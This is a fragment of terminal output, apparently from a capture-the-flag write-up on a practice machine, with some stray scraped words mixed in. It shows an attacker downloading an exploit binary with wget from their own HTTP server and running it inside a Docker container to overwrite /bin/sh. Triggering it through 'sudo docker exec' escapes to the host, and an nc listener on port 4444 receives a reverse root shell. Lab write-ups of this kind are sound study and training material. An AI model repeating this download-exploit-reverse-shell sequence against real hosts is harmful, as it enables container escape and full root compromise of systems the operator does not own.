 --2021-07-30 18:09:31--  http://10.10.16.46:8000/main
Connecting to 10.10.16.46:8000... failed: Connection refused.
root@671eb6c4a934:/opt/webapp# wget http://10.10.16.46:8000/main
--2021-07-30 18:09:39--  http://10.10.16.46:8000/main
Connecting to 10.10.16.46:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2236814 (2.1M) [application/octet-stream]
Saving to: ‘main’
File System
main                         100%[===============================================>]   2.13M  1.20MB/s    in 1.8s
2021-07-30 18:09:41 (1.20 MB/s) - ‘main’ saved [2236814/2236814]
root@671eb6c4a934:/opt/webapp# ./main
bash: ./main: Permission denied
root@671eb6c4a934:/opt/webapp# chmod +x main
root@671eb6c4a934:/opt/webapp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 678
^C
root@671eb6c4a934:/opt/webapp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 704
[+] Successfully got the file handle
[+] Successfully got write handle &{0×c0003ad2c0}
root@671eb6c4a934:/opt/webapp# ./main
[+] Overwritten /bin/sh successfully
noah@thenotebook:~$
blog
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
s
Last login: Fri Jul 30 18:04:50 2021 from 10.10.14.162
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/sh
OCI runtime state failed: docker-runc did not terminate sucessfully: : unknown
noah@thenotebook:~$
┌──(galahad㉿orfelia)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.46] from (UNKNOWN) [10.10.10.230] 54604
bash: cannot set terminal process group (9573): Inappropriate ioctl for device
bash: no job control in this shell
<d6bad03de53cbc218feeee8f50a64957752209bfab7703ac9# whoami
whoami
root
<d6bad03de53cbc218feeee8f50a64957752209bfab7703ac9#
┌──(galahad㉿orfelia)-[~]
└─$
KA
BY OFFENS